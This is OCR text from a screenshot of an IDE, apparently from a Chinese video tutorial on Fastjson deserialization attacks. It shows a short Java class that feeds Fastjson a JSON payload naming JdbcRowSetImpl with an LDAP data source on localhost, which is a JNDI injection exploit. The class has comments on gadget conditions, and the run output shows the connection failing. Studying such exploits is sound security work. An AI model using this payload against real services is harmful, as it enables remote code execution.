 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjsonTest - FastJsonJdbcRowSetImpl.java
fastjsonTest src main java org example FastJsonJdbcRowSetImpl main FastJsonJdbcRowSetImpl
白日梦组长 bilibili
Project
FastJsonJdbcRowSetImpl.java JavaBeanInfo.java JdbcRowSetImpl.java DefaultJSONParser.java ParserConfig.java
Project
Structure
Maven
Database
Dog
Evil
FastJsonBcel
FastJsonBypass1
FastJsonJdbcRowSetImpl
FastJsonOgnl
FastJsonTemplatesImpl
groovy
JSONSer
JSONUnser
Person
Structure
FastJsonJdbcRowSetImpl
main(String[]): void
2 3
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.sun.rowset.JdbcRowSetImpl;
5
6 public class FastJsonJdbcRowSetImpl {
7 public static void main(String[] args) throws Exception {
8 //不需要实现Serializable
9 //变量不需要不是transient / 变量有对应的setter或者是publich或者是满足条件的getter
10 //setter/getter 不是readObject
11
12 //sink 反射/动态类加载
13 //版本限制、依赖限制、出网
14 String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:8085/ypBanxqJ\",\"a
15 JSON.parseObject(s);
16 }
17 }
18
Run: FastJsonJdbcRowSetImpl
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 13 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)